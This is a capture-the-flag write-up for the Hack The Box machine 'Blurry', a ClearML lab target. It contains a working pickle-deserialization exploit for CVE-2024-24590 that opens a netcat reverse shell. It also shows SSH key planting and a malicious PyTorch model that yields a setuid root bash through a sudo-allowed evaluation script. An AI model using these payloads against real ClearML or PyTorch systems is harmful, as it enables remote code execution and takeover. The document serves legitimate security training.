This box was very interesting, starting with exploiting a vulnerability in the ClearML open-source platform, which is used to automate the development of machine learning solutions, to get a shell as a user. By exploiting CVE-2024-24590, we were able to gain initial access. The process involved creating and uploading a malicious Pickle artifact, leveraging shell code for remote code execution. After securing user access, we advanced to privilege escalation by loading a malicious model, evaluating it to gain root access, and executing a bash script. The exploitation of vulnerabilities in ClearML required careful scanning and an understanding of high severity issues to successfully execute a root shell and achieve admin-level control.

Nmap scan

First we scan the server for open ports

nmap -sV -sC 10.10.11.19 -vPORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)

| ssh-hostkey:

| 3072 3e:21:d5:dc:2e:61:eb:8f:a6:3b:24:2a:b7:1c:05:d3 (RSA)

| 256 39:11:42:3f:0c:25:00:08:d7:2f:1b:51:e0:43:9d:85 (ECDSA)

|_ 256 b0:6f:a0:0a:9e:df:b1:7a:49:78:86:b2:35:40:ec:95 (ED25519)

80/tcp open http nginx 1.18.0

|_http-title: Did not follow redirect to http://app.blurry.htb/

|_http-server-header: nginx/1.18.0

| http-methods:

|_ Supported Methods: GET HEAD POST OPTIONS

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelwe have OpenSSH port 22 and web port 80 open.

Web Enumeration

Nmap shows a subdomain app.blurry.htb so let's add this to the hosts first

echo "10.10.11.19 blurry.htb app.blurry.htb" | sudo tee -a /etc/hostsblurry.htb is just a redirection to app.blurry.htb

curl -sSL -D - -o/dev/null http://blurry.htbHTTP/1.1 301 Moved Permanently

Server: nginx/1.18.0

Date: Sun, 14 Jul 2024 06:20:34 GMT

Content-Type: text/html

Content-Length: 169

Connection: keep-alive

Location: http://app.blurry.htb/

HTTP/1.1 200 OK

Server: nginx/1.18.0

Date: Sun, 14 Jul 2024 06:20:34 GMT

Content-Type: text/html

Content-Length: 13327

Connection: keep-alive

Last-Modified: Thu, 14 Dec 2023 09:38:26 GMT

ETag: "657acd12-340f"

Accept-Ranges: bytesChecking http://app.blurry.htb

ClearML is an open source platform that automates and simplifies developing and managing machine learning solutions.

Providing any name gives us access to a dashboard.

Navigating to http://app.blurry.htb/settings/profile shows the following versions: WebApp: 1.13.1-426 • Server: 1.13.1-426 • API: 2.27



When trying to create new experiment, two new subdomains appears

so let's add them to the hosts as well

echo "10.10.11.19 api.blurry.htb files.blurry.htb" | sudo tee -a /etc/hostsCVE-2024-24590

After searching a bit, I've found this article highlighting multiple CVE's

The most interesting one is CVE-2024-24590: Deserialization of untrusted data can occur in versions 0.17.0 to 1.14.2 of the client SDK of Allegro AI’s ClearML platform, enabling a maliciously uploaded artifact to run arbitrary code on an end user’s system when interacted with.

Exploit preparation

As per of the experiment page instructions, we can apply the steps on Kali

pip install clearmlexport PATH=~/.local/bin:$PATH

clearml-init┌──(mohammad㉿kali)-[~/htb/blurry]

└─$ clearml-init

ClearML SDK setup process

Please create new clearml credentials through the settings page in your `clearml-server` web app (e.g. http://localhost:8080//settings/workspace-configuration)

Or create a free account at https://app.clear.ml/settings/workspace-configuration

In settings page, press "Create new credentials", then press "Copy to clipboard".

Paste copied configuration here:

api {

web_server: http://app.blurry.htb

api_server: http://api.blurry.htb

files_server: http://files.blurry.htb

credentials {

"access_key" = "EOZU4N9OMPYA16Q1XTRC"

"secret_key" = "6KH3TanziQcbMiyboUV8C6m0ghCccJ2rJVhc8qSvEKDwAX4Unc"

}

}

Detected credentials key="EOZU4N9OMPYA16Q1XTRC" secret="6KH3***"

ClearML Hosts configuration:

Web App: http://app.blurry.htb

API: http://api.blurry.htb

File Store: http://files.blurry.htb

Verifying credentials ...

Credentials verified!

New configuration stored in /home/mohammad/clearml.conf

ClearML setup completed successfully.

Own user

The idea is to create an exploit script that:

- Initialize the ClearML Task

- Define the reverse shell Command

- Save the Command to a Pickle File

- Upload the Pickle File as an Artifact to ClearML

import pickle

import os

from clearml import Task, Logger

# Initialize ClearML task

clearml_task = Task.init(project_name='Black Swan', task_name='test', tags=["review"])

# Define a class for the malicious payload

class ReverseShellPayload:

def __reduce__(self):

shell_command = (

"rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.14.x 4444 > /tmp/f"

)

return (os.system, (shell_command,))

# Create an instance of the payload class

payload_instance = ReverseShellPayload()

# Specify the pickle filename

pickle_file = 'reverse_shell_payload.pkl'

# Write the malicious object to a pickle file

with open(pickle_file, 'wb') as file:

pickle.dump(payload_instance, file)

print("Pickle file with reverse shell payload created.")

# Upload the pickle file as an artifact to ClearML

clearml_task.upload_artifact(name='reverse_shell_payload', artifact_object=payload_instance, wait_on_upload=True, retries=2)The ReverseShellPayload class contain a __reduce__ method. This method is used by the pickle module to specify how the object should be serialized and deserialized.

Now executing nc listener and execute the exploit from another terminal

rlwrap nc -vlp 4444python3 exploit.py listening on [any] 4444 ...

connect to [10.10.14.x] from blurry.htb [10.10.11.19] 38432

/bin/sh: 0: can't access tty; job control turned off

$ id

uid=1000(jippity) gid=1000(jippity) groups=1000(jippity)Best to get an ssh shell by adding our public key

echo 'ssh-rsa ......K2Xt7qQ3IsemKi2Ekb1ROxQAa8MG+C9rTOf4rtGFIMoIgYdtL/jt/Zvys+r66aIa6n+L0XfYo6Eyc= mohammad@mohammad' >> .ssh/authorized_keysSo we can just ssh afterward

└─$ ssh [email protected]

The authenticity of host 'blurry.htb (10.10.11.19)' can't be established.

ED25519 key fingerprint is SHA256:Yr2plP6C5tZyGiCNZeUYNDmsDGrfGijissa6WJo0yPY.

This host key is known by the following other names/addresses:

~/.ssh/known_hosts:37: [hashed name]

Are you sure you want to continue connecting (yes/no/[fingerprint])? yes

....

jippity@blurry:~$ wc -c user.txt

33 user.txt

jippity@blurry:~$ Note: the server has an id_rsa as well that can be used to ssh as this user

Privilege escalation

First, we can try to check if the user can execute commands as root

sudo -lMatching Defaults entries for jippity on blurry:

env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User jippity may run the following commands on blurry:

(root) NOPASSWD: /usr/bin/evaluate_model /models/*.pthChecking /usr/bin/evaluate_model

#!/bin/bash

# Evaluate a given model against our proprietary dataset.

# Security checks against model file included.

if [ "$#" -ne 1 ]; then

/usr/bin/echo "Usage: $0 <path_to_model.pth>"

exit 1

fi

MODEL_FILE="$1"

TEMP_DIR="/models/temp"

PYTHON_SCRIPT="/models/evaluate_model.py"

/usr/bin/mkdir -p "$TEMP_DIR"

file_type=$(/usr/bin/file --brief "$MODEL_FILE")

# Extract based on file type

if [[ "$file_type" == *"POSIX tar archive"* ]]; then

# POSIX tar archive (older PyTorch format)

/usr/bin/tar -xf "$MODEL_FILE" -C "$TEMP_DIR"

elif [[ "$file_type" == *"Zip archive data"* ]]; then

# Zip archive (newer PyTorch format)

/usr/bin/unzip -q "$MODEL_FILE" -d "$TEMP_DIR"

else

/usr/bin/echo "[!] Unknown or unsupported file format for $MODEL_FILE"

exit 2

fi

/usr/bin/find "$TEMP_DIR" -type f \( -name "*.pkl" -o -name "pickle" \) -print0 | while IFS= read -r -d $'\0' extracted_pkl; do

fickling_output=$(/usr/local/bin/fickling -s --json-output /dev/fd/1 "$extracted_pkl")

if /usr/bin/echo "$fickling_output" | /usr/bin/jq -e 'select(.severity == "OVERTLY_MALICIOUS")' >/dev/null; then

/usr/bin/echo "[!] Model $MODEL_FILE contains OVERTLY_MALICIOUS components and will be deleted."

/bin/rm "$MODEL_FILE"

break

fi

done

/usr/bin/find "$TEMP_DIR" -type f -exec /bin/rm {} +

/bin/rm -rf "$TEMP_DIR"

if [ -f "$MODEL_FILE" ]; then

/usr/bin/echo "[+] Model $MODEL_FILE is considered safe. Processing..."

/usr/bin/python3 "$PYTHON_SCRIPT" "$MODEL_FILE"

fiFirst point to check is the permission on the directory

drwxrwxr-x 2 root jippity 4.0K Jun 17 14:11 modelsThis user has read, write and execute permission on this dir which is a very important point.

Script explanation

The script reads a model as command line argument which should have a .pth extension with a type of tar of zip archive.

If the file is clean, the /models/evaluate_model.py will be executed otherwise the file will be just removed. The last python script is designed to load a pre-trained neural network model, prepare a test dataset, and evaluate the model's performance on that dataset. Here's a step-by-step explanation

Own root

We have to create a script that load a malicious model to execute system commands. To hide our tracks a bit, we can create a directory in /home/jippity called .exploit then create the exploit.py

The easiest way is to just copy the bash binary and give it setuid bit then start a privileged shell.

import torch

import torch.nn as nn

import os

class CustomModel(nn.Module):

def __init__(self):

super(CustomModel, self).__init__()

self.dense = nn.Linear(10, 1)

def forward(self, x):

return self.dense(x)

def __reduce__(self):

command = "cp /bin/bash /home/jippity/.exploit/bash && chmod +s /home/jippity/.exploit/bash"

return os.system, (command,)

model_instance = CustomModel()

torch.save(model_instance, '/models/exploit.pth')Generate the malicious model and provide it to the bash script that run with sudo

python3 exploit.py;sudo /usr/bin/evaluate_model /models/exploit.pthNow checking the dir content

jippity@blurry:~/.exploit$ ls -lht

total 1.2M

-rwsr-sr-x 1 root root 1.2M Jul 14 06:59 bashFinally we can get a root shell

./bash -pbash-5.1# wc -c /root/root.txt

33 /root/root.txt

bash-5.1# The box is finally owned! Your feedback is much appreciated 😄